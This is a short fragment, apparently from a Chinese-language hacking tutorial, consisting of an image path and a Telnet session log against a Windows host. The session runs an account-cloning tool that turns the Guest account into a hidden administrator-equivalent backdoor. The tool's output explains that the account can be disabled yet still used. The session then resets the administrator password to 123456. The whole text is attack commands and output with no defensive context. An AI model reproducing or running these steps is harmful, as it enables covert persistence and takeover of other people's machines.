 Telnet 192.168.85.128
C:\>wrsky.exe -c
克隆GUEST账号成功!
请自行用NET USER GUEST 您的密码 命令来更改密码
并使用NET USER GUEST /ACTIVE:NO 命令来禁用GUEST账号
禁用后的账号依然可以正常使用!
C:\>net user administrator 123456
命令成功完成。
C:\>